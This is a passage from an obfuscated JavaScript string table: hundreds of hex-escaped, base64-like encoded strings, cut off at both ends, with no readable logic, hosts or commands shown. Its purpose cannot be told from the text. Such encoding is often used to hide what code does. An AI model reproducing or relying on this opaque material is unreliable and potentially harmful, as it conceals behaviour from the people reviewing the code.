61\x56\x48\x44\x76\x57\x66\x43\x6f\x47\x77\x3d','\x77\x34\x4e\x57\x4c\x38\x4f\x31\x55\x7a\x50\x44\x72\x51\x3d\x3d','\x77\x36\x54\x43\x6e\x30\x46\x51\x77\x35\x33\x44\x69\x6d\x6e\x44\x67\x63\x4f\x48\x77\x36\x4e\x6e\x52\x4d\x4f\x33\x77\x71\x4d\x33\x77\x72\x42\x33\x77\x35\x5a\x35\x77\x72\x74\x55\x77\x35\x42\x4c\x77\x37\x62\x43\x6d\x41\x3d\x3d','\x77\x72\x33\x43\x6b\x4d\x4b\x65\x77\x34\x45\x30\x77\x72\x72\x44\x6e\x4d\x4f\x4e\x4e\x6a\x76\x44\x74\x67\x49\x5a\x57\x7a\x59\x3d','\x58\x63\x4b\x7a\x77\x35\x64\x73\x77\x70\x73\x3d','\x45\x73\x4f\x74\x57\x38\x4b\x56\x4a\x57\x33\x43\x68\x73\x4b\x31\x4a\x6c\x6c\x41\x77\x6f\x5a\x63\x77\x34\x62\x44\x68\x63\x4b\x42\x66\x4d\x4f\x6f\x77\x37\x77\x74\x59\x73\x4b\x77\x77\x37\x41\x38\x77\x36\x56\x45\x4f\x38\x4f\x31\x77\x6f\x58\x44\x6f\x51\x3d\x3d','\x77\x36\x6f\x4f\x51\x38\x4b\x48\x58\x67\x3d\x3d','\x56\x63\x4f\x61\x4b\x55\x45\x4a\x77\x70\x6e\x44\x71\x4d\x4b\x6f\x77\x70\x33\x43\x74\x73\x4b\x34\x4b\x45\x41\x3d','\x43\x4d\x4b\x41\x77\x70\x39\x41\x46\x44\x77\x3d','\x4a\x73\x4f\x2f\x4f\x33\x62\x44\x6e\x52\x72\x43\x74\x63\x4f\x44\x77\x71\x6e\x44\x76\x73\x4b\x2f\x77\x35\x63\x31\x77\x72\x64\x5a\x63\x38\x4b\x2b\x53\x63\x4f\x54\x64\x73\x4b\x33\x77\x34\x58\x43\x69\x63\x4f\x57\x52\x6e\x76\x44\x6d\x38\x4b\x61\x77\x72\x4e\x59\x77\x34\x62\x43\x6b\x77\x3d\x3d','\x77\x37\x77\x32\x57\x38\x4f\x6f\x55\x77\x3d\x3d','\x77\x37\x50\x43\x72\x51\x56\x38\x57\x32\x72\x44\x6d\x73\x4b\x2b\x4a\x67\x6e\x44\x6e\x73\x4f\x4e\x51\x51\x3d\x3d','\x77\x36\x77\x44\x54\x73\x4b\x47\x58\x58\x76\x44\x6e\x56\x73\x3d','\x77\x34\x6a\x43\x76\x63\x4f\x6e\x55\x43\x42\x36\x43\x43\x76\x43\x73\x67\x74\x33\x62\x4d\x4b\x66\x45\x4d\x4b\x59\x77\x34\x4a\x54\x77\x71\x58\x44\x67\x38\x4f\x59\x62\x31\x7a\x43\x67\x68\x6b\x67\x47\x68\x49\x6e\x77\x70\x38\x78\x77\x6f\x6b\x3d','\x77\x35\x72\x43\x68\x6b\x35\x4c\x77\x34\x59\x3d','\x77\x6f\x7a\x43\x74\x4d\x4b\x6c\x52\x41\x3d\x3d','\x58\x4d\x4f\x45\x77\x36\x38\x3d','\x49\x63\x4b\x6b\x51\x63\x4f\x58\x77\x36\x6b\x74\x65\x63\x4b\x38\x77\x71\x63\x68\x52\x67\x3d\x3d','\x77\x6f\x4e\x2f\x77\x34\x37\x44\x6a\x41\x3d\x3d','\x77\x34\x66\x43\x71\x7a\x51\x5a','\x77\x34\x44\x43\x74\x52\x67\x3d','\x77\x37\x2f\x43\x6d\x57\x49\x42\x77\x72\x56\x70\x53\x4d\x4f\x4c\x77\x71\x76\x44\x73\x63\x4b\x4a\x77\x72\x7a\x44\x6f\x73\x4b\x4d\x77\x34\x5a\x4b\x77\x70\x50\x43\x74\x38\x4b\x67\x77\x34\x50\x43\x73\x4d\x4f\x2b\x66\x4d\x4b\x53\x77\x34\x7a\x44\x73\x38\x4b\x4a\x63\x73\x4f\x6a\x77\x37\x72\x44\x70\x38\x4f\x45\x77\x6f\x66\x43\x6e\x52\x30\x6e\x77\x70\x37\x43\x6d\x53\x7a\x44\x70\x51\x3d\x3d','\x77\x6f\x7a\x43\x75\x69\x63\x3d','\x77\x37\x73\x73\x5a\x51\x3d\x3d','\x41\x32\x50\x44\x6b\x63\x4b\x71\x77\x35\x66\x43\x74\x33\x4c\x44\x70\x54\x68\x6f\x55\x77\x42\x43\x47\x38\x4b\x42\x63\x57\x67\x46\x45\x4d\x4b\x66\x77\x71\x74\x56\x46\x38\x4b\x35\x51\x38\x4b\x72\x52\x38\x4b\x64\x77\x34\x46\x31\x77\x35\x37\x43\x68\x63\x4f\x77\x49\x43\x66\x44\x76\x38\x4f\x4a\x77\x71\x77\x49\x77\x34\x31\x6f\x4d\x4d\x4f\x66\x77\x34\x49\x63\x49\x63\x4b\x6b\x43\x6d\x6e\x43\x6f\x44\x44\x44\x6e\x7a\x44\x43\x6c\x63\x4f\x70\x66\x47\x59\x72\x63\x41\x77\x42\x77\x72\x48\x44\x76\x45\x68\x73','\x53\x63\x4b\x7a\x77\x36\x4d\x3d','\x77\x34\x58\x43\x6b\x30\x78\x46\x77\x34\x62\x44\x6b\x51\x3d\x3d','\x77\x72\x66\x43\x76\x32\x37\x44\x6a\x41\x3d\x3d','\x77\x37\x63\x77\x77\x6f\x48\x43\x70\x73\x4f\x48','\x65\x32\x4c\x44\x6d\x67\x3d\x3d','\x77\x70\x51\x6b\x43\x67\x3d\x3d','\x77\x36\x38\x56\x54\x69\x4c\x44\x73\x31\x49\x63\x77\x37\x4c\x43\x6b\x4d\x4f\x62\x52\x38\x4f\x46\x53\x51\x3d\x3d','\x77\x35\x66\x44\x6b\x73\x4b\x6d','\x77\x35\x72\x43\x68\x45\x45\x3d','\x77\x37\x6b\x46\x62\x41\x3d\x3d','\x77\x72\x4d\x77\x5a\x73\x4b\x63\x57\x48\x58\x44\x6e\x30\x58\x44\x6a\x63\x4f\x7a\x77\x37\x50\x43\x6f\x69\x41\x44\x4e\x54\x37\x44\x6b\x53\x6e\x43\x6d\x33\x58\x43\x6d\x43\x55\x70\x51\x30\x37\x43\x70\x4d\x4f\x6c\x42\x4d\x4f\x69\x77\x72\x64\x7a\x61\x4d\x4f\x34\x66\x77\x3d\x3d','\x77\x6f\x33\x44\x75\x73\x4b\x51\x49\x67\x3d\x3d','\x77\x37\x4d\x77\x77\x6f\x50\x43\x74\x38\x4f\x4e\x77\x72\x6b\x3d','\x77\x37\x4d\x61\x53\x41\x3d\x3d','\x48\x63\x4f\x58\x77\x34\x34\x3d','\x77\x35\x49\x37\x77\x72\x58\x44\x6f\x69\x4c\x44\x6b\x41\x3d\x3d','\x77\x34\x33\x43\x76\x51\x38\x3d','\x62\x4d\x4b\x69\x53\x38\x4f\x6c\x77\x36\x6b\x36\x56\x63\x4b\x2b\x77\x71\x56\x6b\x43\x6d\x76\x44\x6a\x51\x3d\x3d','\x77\x35\x70\x58\x50\x51\x3d\x3d','\x77\x36\x41\x56\x4e\x51\x3d\x3d','\x56\x38\x4b\x58\x65\x77\x3d\x3d','\x53\x73\x4b\x77\x77\x72\x52\x48\x47\x7a\x68\x4b\x4c\x33\x76\x44\x73\x69\x4a\x64\x77\x36\x41\x73\x62\x51\x44\x43\x72\x77\x38\x59\x77\x70\x54\x44\x74\x73\x4f\x6e\x77\x35\x48\x44\x68\x79\x6e\x43\x72\x6d\x6f\x36\x77\x6f\x44\x44\x6c\x4d\x4b\x70\x5a\x55\x4c\x44\x67\x41\x3d\x3d','\x77\x71\x72\x43\x72\x32\x37\x44\x6c\x38\x4b\x54\x77\x6f\x6a\x44\x6c\x41\x3d\x3d','\x77\x6f\x4d\x46\x43\x77\x3d\x3d','\x77\x70\x74\x65\x64\x45\x48\x43\x71\x54\x38\x3d','\x77\x6f\x45\x38\x42\x63\x4f\x46\x77\x36\x44\x44\x6f\x4d\x4f\x32\x52\x77\x3d\x3d','\x65\x4d\x4f\x6f\x77\x34\x49\x3d','\x48\x73\x4b\x30\x53\x38\x4f\x4f\x48\x6e\x4c\x44\x69\x77\x3d\x3d','\x77\x35\x51\x67\x77\x72\x50\x44\x74\x44\x44\x44\x69\x38\x4f\x57\x49\x6a\x63\x3d','\x77\x37\x7a\x43\x72\x44\x39\x35\x45\x38\x4f\x70\x77\x34\x41\x3d','\x77\x35\x44\x43\x72\x73\x4b\x5a','\x77\x70\x4c\x43\x6f\x4d\x4b\x67\x52\x58\x59\x6f\x41\x48\x48\x43\x76\x41\x3d\x3d','\x77\x34\x51\x67\x77\x72\x54\x44\x76\x6a\x4c\x44\x68\x38\x4f\x74\x46\x52\x70\x2f\x4d\x4d\x4f\x78\x51\x69\x63\x76\x77\x72\x6a\x44\x6e\x4d\x4b\x61','\x4a\x6e\x35\x59\x77\x34\x67\x3d','\x57\x6a\x67\x4b\x46\x38\x4f\x66\x77\x37\x62\x43\x74\x67\x3d\x3d','\x66\x42\x38\x39\x42\x38\x4f\x7a\x77\x35\x33\x43\x6c\x4d\x4f\x32\x77\x35\x44\x43\x70\x38\x4f\x45\x77\x36\x42\x31\x47\x73\x4b\x5a\x4a\x38\x4b\x4b\x46\x6b\x6a\x43\x71\x73\x4f\x4e\x63\x63\x4b\x76\x4f\x63\x4f\x56\x77\x6f\x72\x43\x73\x46\x72\x43\x74\x38\x4f\x76\x4b\x33\x6b\x55\x4d\x43\x62\x44\x6c\x63\x4f\x6c\x4e\x38\x4b\x43\x59\x77\x62\x43\x70\x38\x4b\x6a\x77\x35\x50\x43\x6a\x4d\x4f\x65\x77\x35\x73\x71\x44\x6a\x56\x33\x77\x72\x59\x51\x77\x35\x7a\x43\x74\x46\x70\x45\x63\x63\x4b\x54\x77\x36\x30\x55\x77\x35\x34\x64\x77\x36\x6b\x3d','\x77\x37\x38\x43\x4f\x4d\x4f\x6d\x77\x36\x50\x43\x6a\x77\x3d\x3d','\x77\x34\x6f\x30\x77\x70\x51\x3d','\x42\x67\x74\x67\x54\x4d\x4f\x6a\x77\x34\x77\x35\x77\x6f\x49\x76\x57\x73\x4b\x6a\x77\x70\x2f\x43\x69\x43\x55\x34\x4f\x4d\x4b\x59','\x77\x70\x77\x61\x41\x48\x55\x73','\x57\x73\x4f\x47\x77\x34\x31\x73\x77\x71\x33\x44\x67\x51\x3d\x3d','\x77\x35\x44\x44\x70\x63\x4b\x70','\x77\x37\x41\x50\x4e\x38\x4f\x7a\x77\x35\x54\x43\x69\x41\x50\x44\x69\x69\x50\x43\x69\x41\x3d\x3d','\x77\x35\x64\x34\x61\x38\x4f\x62\x77\x34\x6f\x59','\x77\x34\x67\x6a\x77\x72\x38\x3d','\x77\x35\x41\x42\x4a\x41\x3d\x3d','\x44\x73\x4b\x4e\x77\x70\x51\x3d','\x77\x70\x58\x43\x73\x63\x4b\x53','\x77\x36\x62\x43\x75\x52\x30\x50\x77\x71\x54\x43\x72\x77\x3d\x3d','\x77\x37\x33\x43\x71\x63\x4f\x32','\x65\x63\x4b\x37\x57\x79\x42\x50\x4b\x67\x3d\x3d','\x62\x38\x4f\x49\x44\x77\x3d\x3d','\x46\x32\x7a\x43\x6b\x41\x3d\x3d','\x77\x34\x49\x6d\x77\x72\x62\x44\x6f\x78\x66\x44\x6c\x67\x3d\x3d','\x77\x34\x76\x43\x6d\x31\x51\x3d','\x77\x36\x4c\x44\x70\x53\x39\x6f\x4d\x4d\x4f\x48\x77\x72\x42\x4b\x77\x37\x55\x6d','\x77\x6f\x4a\x6a\x77\x34\x44\x44\x6e\x79\x34\x6d\x4a\x38\x4b\x2f\x61\x79\x4d\x3d','\x4c\x6b\x42\x56','\x77\x6f\x59\x37\x42\x38\x4f\x43\x77\x34\x7a\x44\x73\x51\x3d\x3d','\x53\x69\x62\x43\x72\x67\x3d\x3d','\x77\x6f\x77\x43\x44\x57\x34\x5a\x77\x70\x77\x3d','\x42\x30\x56\x6d','\x77\x71\x51\x62\x4d\x41\x3d\x3d','\x77\x6f\x35\x61\x62\x41\x3d\x3d','\x77\x71\x50\x44\x73\x38\x4b\x46\x4f\x47\x6a\x43\x67\x67\x3d\x3d','\x66\x43\x54\x43\x67\x41\x3d\x3d','\x77\x37\x7a\x43\x71\x7a\x42\x34\x50\x63\x4f\x78','\x77\x35\x5a\x67\x45\x41\x3d\x3d','\x77\x6f\x34\x61\x52\x41\x3d\x3d','\x59\x38\x4f\x5a\x4b\x41\x3d\x3d','\x77\x36\x6a\x43\x69\x53\x6b\x3d','\x61\x38\x4b\x7a\x62\x41\x3d\x3d','\x77\x37\x6b\x78\x4e\x57\x6a\x44\x6c\x57\x72\x43\x70\x73\x4f\x51\x77\x34\x66\x43\x70\x55\x51\x3d','\x77\x70\x4a\x37\x77\x34\x33\x44\x68\x42\x6b\x3d','\x77\x36\x73\x30\x49\x41\x3d\x3d','\x59\x52\x49\x30\x64\x63\x4b\x74\x77\x34\x41\x3d','\x77\x36\x4c\x43\x6e\x63\x4b\x4e\x77\x6f\x5a\x2f\x77\x35\x6e\x43\x6e\x38\x4b\x4a\x77\x71\x73\x6a\x64\x73\x4b\x71\x77\x34\x45\x57','\x77\x36\x54\x43\x72\x53\x6b\x5a\x77\x37\x73\x3d','\x77\x36\x38\x49\x52\x43\x6a\x44\x72\x6c\x49\x3d','\x59\x47\x4c\x44\x71\x38\x4b\x6d\x77\x34\x67\x3d','\x41\x4d\x4b\x59\x77\x72\x6f\x3d','\x77\x6f\x42\x53\x64\x45\x4c\x43\x73\x69\x41\x3d','\x77\x70\x39\x43\x65\x46\x62\x43\x73\x6a\x6f\x3d','\x46\x63\x4f\x69\x53\x63\x4b\x5a\x4f\x6b\x50\x43\x6c\x41\x3d\x3d','\x54\x4d\x4b\x30\x77\x35\x52\x70\x77\x6f\x6f\x35','\x77\x35\x66\x44\x6b\x63\x4b\x6c\x53\x48\x6e\x43\x6b\x42\x51\x3d','\x77\x35\x44\x43\x70\x4d\x4b\x51\x77\x35\x35\x69\x77\x35\x38\x3d','\x77\x37\x4c\x43\x75\x78\x4e\x36','\x77\x71\x7a\x44\x76\x73\x4b\x4b\x4c\x56\x33\x43\x6e\x67\x3d\x3d','\x50\x68\x6e\x44\x71\x43\x58\x44\x72\x57\x4d\x78\x77\x6f\x63\x43\x77\x34\x54\x44\x76\x38\x4b\x42\x77\x34\x68\x31\x4d\x73\x4f\x6d\x77\x34\x58\x43\x6f\x69\x62\x44\x68\x77\x62\x44\x6b\x51\x44\x44\x75\x63\x4f\x4c\x77\x6f\x4c\x44\x68\x42\x7a\x43\x71\x45\x54\x44\x71\x6b\x74\x71\x77\x70\x6c\x68\x77\x70\x37\x44\x67\x31\x42\x79\x77\x71\x6c\x72\x4e\x47\x37\x44\x71\x41\x70\x6b\x77\x36\x58\x43\x6b\x73\x4b\x66\x4a\x73\x4f\x59\x77\x34\x38\x74\x77\x71\x39\x44\x63\x4d\x4f\x45\x46\x30\x4c\x44\x6b\x4d\x4f\x2b\x77\x35\x78\x59\x77\x37\x55\x3d','\x77\x37\x49\x68\x77\x6f\x48\x43\x75\x73\x4f\x57','\x77\x70\x44\x43\x75\x6a\x41\x3d','\x77\x35\x5a\x33\x63\x41\x3d\x3d','\x4f\x4d\x4f\x6e\x42\x63\x4b\x39\x77\x34\x34\x51\x4f\x38\x4f\x39\x77\x72\x5a\x59\x47\x58\x50\x44\x6a\x77\x77\x65\x41\x6a\x4e\x6e\x55\x30\x6a\x44\x68\x73\x4b\x4d\x62\x68\x76\x43\x71\x73\x4b\x56\x4a\x56\x44\x43\x70\x4d\x4b\x32\x77\x36\x41\x43\x64\x79\x67\x35\x77\x34\x50\x43\x6d\x63\x4f\x5a\x77\x34\x50\x44\x76\x67\x3d\x3d','\x4f\x4d\x4f\x62\x5a\x51\x3d\x3d','\x62\x73\x4b\x4b\x77\x71\x70\x30\x77\x35\x33\x44\x73\x6a\x67\x72\x45\x63\x4b\x79\x61\x4d\x4b\x6d\x77\x72\x63\x71\x77\x37\x7a\x44\x6b\x38\x4f\x7a\x44\x32\x44\x43\x72\x54\x44\x43\x73\x78\x30\x7a\x4b\x41\x38\x41\x77\x36\x49\x75\x77\x70\x64\x37\x77\x37\x41\x38\x58\x73\x4b\x4a\x65\x73\x4b\x67\x4f\x4d\x4f\x41\x77\x71\x55\x3d','\x77\x71\x33\x44\x75\x73\x4b\x55','\x77\x37\x55\x58\x54\x77\x3d\x3d','\x77\x35\x50\x43\x6b\x44\x73\x3d','\x77\x6f\x55\x46\x42\x58\x49\x3d','\x41\x4d\x4f\x72\x77\x34\x6b\x6e','\x44\x4d\x4b\x70\x77\x35\x77\x32','\x62\x6a\x4a\x59','\x77\x37\x2f\x43\x6f\x54\x4d\x3d','\x77\x6f\x5a\x2b\x77\x36\x77\x3d','\x77\x37\x6e\x43\x76\x6e\x73\x3d','\x4f\x48\x68\x39','\x77\x36\x55\x4e\x53\x51\x3d\x3d','\x77\x36\x72\x43\x75\x77\x35\x70\x62\x6d\x55\x3d','\x54\x69\x67\x63\x4d\x4d\x4f\x43\x77\x36\x6b\x3d','\x45\x38\x4b\x6c\x77\x35\x39\x39\x77\x70\x73\x34\x77\x37\x6f\x6a','\x77\x71\x6e\x43\x6f\x6b\x45\x3d','\x77\x37\x6f\x73\x51\x51\x3d\x3d','\x77\x70\x44\x44\x6b\x38\x4b\x39','\x77\x34\x30\x72\x77\x72\x6e\x44\x74\x69\x4c\x44\x69\x67\x3d\x3d','\x77\x71\x76\x43\x72\x33\x50\x44\x67\x38\x4b\x47\x77\x6f\x63\x3d','\x77\x71\x50\x43\x68\x4d\x4b\x62\x77\x34\x41\x3d','\x54\x38\x4f\x6c\x77\x34\x59\x3d','\x45\x4d\x4b\x35\x77\x34\x45\x35\x66\x69\x45\x3d','\x77\x70\x78\x43\x61\x55\x30\x3d','\x77\x34\x37\x43\x6a\x41\x63\x3d','\x5a\x73\x4f\x78\x77\x37\x4e\x72\x77\x70\x6a\x44\x6d\x4d\x4b\x66\x77\x36\x6f\x3d','\x58\x78\x49\x39\x56\x38\x4b\x68\x77\x35\x67\x3d','\x77\x72\x63\x58\x49\x41\x3d\x3d','\x48\x31\x52\x46','\x77\x6f\x72\x43\x69\x73\x4b\x38','\x42\x4d\x4f\x72\x43\x67\x3d\x3d','\x41\x58\x64\x4e\x77\x35\x38\x42\x42\x52\x63\x65\x77\x34\x6e\x44\x72\x41\x3d\x3d','\x61\x44\x58\x43\x67\x41\x3d\x3d','\x65\x43\x64\x35\x4f\x58\x7a\x44\x67\x77\x3d\x3d','\x59\x43\x31\x45\x4b\x6e\x72\x44\x67\x73\x4f\x32\x77\x35\x6f\x3d','\x55\x44\x77\x4f','\x77\x71\x44\x43\x6d\x31\x34\x3d','\x77\x34\x50\x43\x6d\x55\x74\x4d','\x77\x36\x6e\x43\x6d\x4d\x4b\x6f','\x46\x4d\x4b\x58\x77\x6f\x30\x3d','\x77\x34\x66\x43\x72\x42\x4a\x76\x59\x77\x3d\x3d','\x77\x70\x62\x43\x72\x73\x4b\x2f\x51\x67\x3d\x3d','\x77\x6f\x33\x43\x73\x6a\x49\x3d','\x54\x6b\x6f\x6f\x46\x41\x4c\x44\x6c\x77\x3d\x3d','\x48\x6c\x74\x65\x77\x71\x30\x68\x77\x36\x68\x69\x77\x37\x45\x39\x77\x70\x34\x3d','\x77\x36\x49\x45\x65\x67\x3d\x3d','\x77\x72\x74\x51\x41\x48\x72\x44\x6c\x48\x56\x71\x77\x36\x6a\x43\x67\x38\x4b\x42\x45\x38\x4f\x61\x43\x6e\x55\x4a\x61\x41\x37\x43\x68\x63\x4f\x78\x77\x34\x48\x44\x72\x78\x48\x44\x76\x46\x46\x79\x77\x36\x70\x43\x55\x6e\x44\x44\x6b\x51\x31\x48\x77\x72\x49\x4b\x4f\x46\x51\x5a\x42\x4d\x4b\x62\x59\x77\x3d\x3d','\x77\x34\x54\x44\x74\x56\x6e\x44\x6c\x46\x4c\x43\x73\x41\x3d\x3d','\x53\x45\x6a\x44\x6f\x48\x45\x3d','\x77\x70\x59\x32\x45\x73\x4f\x6b\x77\x36\x54\x44\x71\x4d\x4f\x39','\x77\x71\x49\x37\x4c\x67\x3d\x3d','\x77\x37\x6a\x43\x70\x69\x56\x65\x46\x63\x4f\x6f\x77\x34\x41\x3d','\x47\x45\x62\x43\x6a\x51\x3d\x3d','\x77\x36\x77\x66\x77\x70\x55\x3d','\x4e\x77\x6e\x44\x73\x57\x7a\x43\x70\x48\x5a\x79\x77\x35\x63\x4e\x77\x34\x73\x3d','\x77\x72\x34\x69\x51\x46\x6e\x43\x74\x55\x58\x44\x70\x38\x4f\x65\x77\x70\x2f\x43\x74\x78\x4d\x3d','\x77\x36\x58\x43\x73\x51\x39\x6c\x63\x32\x67\x3d','\x77\x6f\x63\x63\x52\x51\x3d\x3d','\x77\x71\x63\x39\x4e\x41\x3d\x3d','\x77\x37\x38\x2f\x64\x67\x3d\x3d','\x77\x35\x76\x44\x74\x54\x44\x43\x6c\x38\x4b\x61\x77\x35\x68\x5a\x43\x67\x3d\x3d','\x77\x36\x5a\x4e\x44\x51\x3d\x3d','\x77\x37\x44\x43\x75\x54\x30\x3d','\x77\x35\x30\x42\x48\x77\x3d\x3d','\x77\x37\x76\x43\x6f\x42\x4d\x3d','\x4a\x4d\x4b\x70\x77\x34\x45\x3d','\x77\x34\x62\x43\x73\x4d\x4f\x67','\x77\x70\x72\x43\x69\x4d\x4b\x77','\x77\x6f\x4d\x50\x41\x6e\x73\x73\x77\x6f\x41\x3d','\x4e\x4d\x4b\x7a\x66\x51\x3d\x3d','\x77\x6f\x4a\x6b\x77\x34\x2f\x44\x6e\x68\x6b\x37\x4e\x73\x4b\x35\x58\x6a\x67\x4a','\x77\x70\x6a\x43\x70\x4d\x4b\x30\x57\x58\x59\x75\x45\x57\x77\x3d','\x77\x34\x72\x43\x6d\x55\x78\x52\x77\x34\x62\x44\x69\x33\x50\x44\x68\x4d\x4f\x48\x77\x71\x78\x51','\x47\x56\x5a\x64\x77\x71\x6f\x46\x77\x36\x42\x6a\x77\x36\x59\x3d','\x5a\x30\x41\x4a','\x77\x35\x64\x5a\x47\x41\x3d\x3d','\x77\x35\x2f\x43\x69\x78\x49\x3d','\x56\x4d\x4b\x52\x58\x51\x3d\x3d','\x77\x34\x4c\x43\x76\x78\x52\x72','\x61\x4d\x4b\x31\x57\x73\x4f\x51\x77\x37\x51\x79\x64\x51\x3d\x3d','\x49\x46\x44\x43\x76\x41\x3d\x3d','\x77\x72\x66\x43\x6f\x6c\x4e\x79\x4c\x6e\x48\x43\x69\x63\x4b\x73\x61\x7a\x48\x43\x6a\x38\x4f\x46\x46\x38\x4f\x4d\x56\x63\x4f\x67\x77\x35\x49\x47\x77\x70\x63\x3d','\x64\x73\x4b\x32\x56\x44\x56\x36\x4e\x67\x3d\x3d','\x77\x35\x54\x44\x74\x55\x73\x68\x62\x46\x72\x44\x6c\x63\x4b\x6d\x4a\x48\x72\x43\x6a\x4d\x4f\x50\x56\x73\x4b\x48\x56\x73\x4f\x54\x77\x70\x34\x4c\x77\x37\x6e\x43\x67\x6e\x56\x31\x4a\x42\x59\x4a\x77\x35\x78\x55\x77\x71\x54\x43\x69\x73\x4b\x4c\x4c\x4d\x4b\x6d\x52\x4d\x4b\x64\x4c\x63\x4b\x52\x51\x54\x73\x6f\x49\x51\x3d\x3d','\x51\x78\x49\x48','\x4a\x4d\x4f\x37\x49\x33\x6a\x44\x6a\x68\x4d\x3d','\x77\x36\x50\x43\x70\x67\x6c\x39\x62\x6e\x34\x3d','\x77\x37\x2f\x43\x74\x4d\x4f\x61','\x46\x38\x4b\x56\x64\x77\x3d\x3d','\x77\x70\x6c\x5a\x66\x6b\x44\x43\x6f\x43\x48\x44\x6c\x38\x4f\x36\x5a\x41\x3d\x3d','\x77\x71\x33\x44\x6c\x38\x4b\x38','\x57\x63\x4b\x66\x64\x67\x3d\x3d','\x77\x37\x63\x35\x64\x57\x48\x43\x68\x41\x3d\x3d','\x54\x4d\x4f\x4d\x49\x6c\x51\x38\x77\x70\x59\x3d','\x77\x34\x77\x43\x77\x6f\x38\x3d','\x61\x41\x66\x43\x72\x77\x3d\x3d','\x64\x63\x4f\x34\x4c\x48\x50\x44\x69\x52\x34\x3d','\x77\x72\x2f\x43\x6c\x4d\x4b\x47\x77\x34\x38\x6e\x77\x72\x4d\x3d','\x77\x37\x45\x6a\x64\x77\x3d\x3d','\x77\x37\x72\x43\x72\x48\x7a\x44\x69\x4d\x4b\x42\x77\x6f\x6f\x3d','\x77\x72\x77\x73\x61\x32\x48\x43\x68\x41\x3d\x3d','\x50\x73\x4f\x70\x62\x77\x3d\x3d','\x77\x34\x4c\x44\x72\x6c\x2f\x44\x67\x6b\x44\x43\x71\x32\x4c\x43\x68\x6d\x67\x3d','\x77\x36\x33\x44\x71\x43\x42\x39\x42\x38\x4f\x41','\x56\x73\x4b\x4c\x56\x51\x3d\x3d','\x44\x67\x49\x39\x56\x4d\x4b\x77\x77\x35\x5a\x6e\x77\x70\x42\x37\x51\x67\x3d\x3d','\x77\x71\x4c\x43\x69\x57\x73\x3d','\x45\x56\x5a\x52\x77\x72\x67\x57\x77\x36\x38\x3d','\x5a\x45\x6a\x44\x67\x67\x3d\x3d','\x77\x35\x45\x61\x77\x6f\x55\x3d','\x51\x4d\x4b\x31\x55\x4d\x4f\x52\x48\x51\x3d\x3d','\x77\x35\x31\x4f\x4e\x77\x3d\x3d','\x77\x6f\x73\x6e\x43\x77\x3d\x3d','\x77\x35\x33\x43\x6d\x58\x46\x57\x77\x34\x44\x44\x6b\x47\x6a\x44\x67\x41\x3d\x3d','\x50\x63\x4f\x70\x59\x51\x3d\x3d','\x77\x35\x70\x6b\x5a\x77\x3d\x3d','\x42\x4d\x4f\x4e\x77\x34\x31\x77\x77\x6f\x4c\x44\x6d\x73\x4b\x64\x77\x71\x6b\x58\x77\x70\x74\x48\x77\x70\x48\x43\x6b\x57\x4a\x72\x4a\x51\x3d\x3d','\x77\x37\x58\x44\x67\x54\x63\x3d','\x77\x34\x76\x43\x6f\x54\x6b\x3d','\x77\x34\x55\x73\x77\x72\x77\x3d','\x77\x35\x58\x43\x73\x79\x34\x66\x77\x36\x73\x77\x50\x4d\x4b\x58\x77\x6f\x54\x44\x71\x63\x4b\x62\x77\x72\x76\x44\x6d\x38\x4b\x43\x77\x37\x46\x53\x77\x70\x59\x3d','\x54\x73\x4b\x67\x77\x70\x34\x69\x4f\x6a\x55\x4f\x77\x70\x2f\x43\x72\x77\x3d\x3d','\x77\x70\x50\x43\x70\x53\x7a\x43\x6e\x38\x4b\x61','\x77\x36\x2f\x43\x72\x79\x52\x74\x46\x63\x4f\x72\x77\x35\x59\x3d','\x45\x63\x4b\x2b\x53\x38\x4f\x61\x42\x58\x59\x3d','\x77\x36\x54\x43\x72\x42\x51\x3d','\x43\x63\x4f\x74\x41\x67\x3d\x3d','\x77\x35\x39\x66\x4e\x4d\x4f\x31\x54\x6a\x55\x3d','\x77\x35\x41\x55\x77\x6f\x63\x3d','\x53\x63\x4f\x43\x77\x35\x6c\x35\x77\x6f\x58\x44\x6d\x38\x4b\x32\x77\x36\x77\x4b\x77\x70\x6b\x62\x77\x70\x50\x43\x69\x79\x4e\x76\x4c\x4d\x4f\x41\x77\x36\x56\x52\x46\x30\x63\x3d','\x56\x63\x4f\x4c\x77\x34\x4a\x35\x77\x70\x6a\x44\x6e\x51\x3d\x3d','\x77\x37\x76\x44\x75\x68\x67\x3d','\x77\x36\x2f\x43\x72\x79\x52\x74\x46\x63\x4f\x72\x77\x37\x70\x30\x77\x37\x62\x43\x6c\x63\x4b\x46\x77\x36\x5a\x61\x59\x63\x4f\x75\x77\x35\x55\x56\x77\x71\x6e\x43\x76\x73\x4b\x50\x77\x6f\x33\x43\x69\x53\x54\x43\x72\x4d\x4b\x56\x77\x37\x55\x3d','\x77\x35\x70\x55\x50\x73\x4f\x33\x51\x68\x4c\x44\x75\x41\x3d\x3d','\x54\x51\x44\x43\x6f\x31\x35\x61\x4a\x68\x63\x34\x77\x35\x45\x79\x77\x35\x48\x44\x73\x73\x4b\x33\x56\x63\x4b\x6e\x50\x47\x7a\x44\x74\x38\x4b\x37\x77\x70\x64\x2b\x77\x70\x70\x7a\x4c\x42\x77\x62\x77\x34\x6c\x5a\x57\x4d\x4f\x50\x77\x70\x76\x43\x6c\x38\x4f\x4b\x77\x37\x62\x44\x72\x63\x4b\x71','\x77\x72\x72\x44\x72\x4d\x4b\x79','\x59\x33\x37\x44\x73\x73\x4b\x6f\x77\x35\x58\x43\x72\x77\x41\x79\x49\x4d\x4b\x73\x77\x37\x51\x3d','\x77\x72\x66\x43\x72\x30\x6b\x3d','\x61\x73\x4b\x2f\x54\x7a\x56\x6e\x4d\x4d\x4f\x50','\x45\x4d\x4f\x70\x51\x38\x4b\x62\x4e\x6d\x51\x3d','\x57\x38\x4f\x34\x77\x70\x4d\x31\x77\x6f\x42\x4b\x77\x71\x46\x6f\x77\x36\x45\x3d','\x47\x63\x4f\x30\x77\x34\x77\x67\x77\x34\x51\x3d','\x45\x73\x4b\x7a\x77\x6f\x38\x37\x63\x6a\x31\x66\x77\x6f\x33\x44\x71\x4d\x4b\x33\x66\x73\x4b\x36','\x77\x36\x76\x44\x70\x44\x38\x3d','\x77\x70\x58\x43\x75\x79\x54\x43\x6b\x38\x4b\x49\x77\x35\x6b\x4b\x51\x48\x6b\x3d','\x4b\x63\x4b\x4c\x64\x41\x3d\x3d','\x55\x6b\x4d\x7a\x46\x42\x2f\x44\x6b\x63\x4b\x2f\x53\x44\x58\x44\x69\x77\x42\x44\x50\x58\x58\x43\x72\x73\x4f\x55\x66\x73\x4b\x56\x77\x70\x70\x65\x77\x35\x50\x43\x70\x43\x63\x35\x77\x34\x39\x67\x59\x73\x4f\x